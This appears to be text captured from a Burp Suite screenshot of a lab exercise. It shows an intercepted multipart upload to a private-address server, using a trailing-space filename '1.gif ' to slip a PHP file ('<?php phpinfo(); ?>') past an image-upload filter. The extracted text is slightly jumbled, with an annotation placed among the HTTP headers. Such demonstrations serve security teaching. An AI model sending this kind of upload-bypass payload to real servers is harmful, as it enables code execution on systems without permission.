 192.168.63.140:8080
搜索
File: 浏览... 1.gif 提交查询
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner CSRF CSRF Token Tracke
Intercept HTTP history WebSockets history Options
Request to http://192.168.63.140:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.63.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.63.140:8080/
Content-Type: multipart/form-data; boundary=---------------------------2921238217421
Content-Length: 208
Connection: close
1.gif[空格]
Upgrade-Insecure-Requests: 1
-----------------------------2921238217421
Content-Disposition: form-data; name="file_upload"; filename="1.gif "
Content-Type: image/gif
<?php phpinfo(); ?>
-----------------------------2921238217421--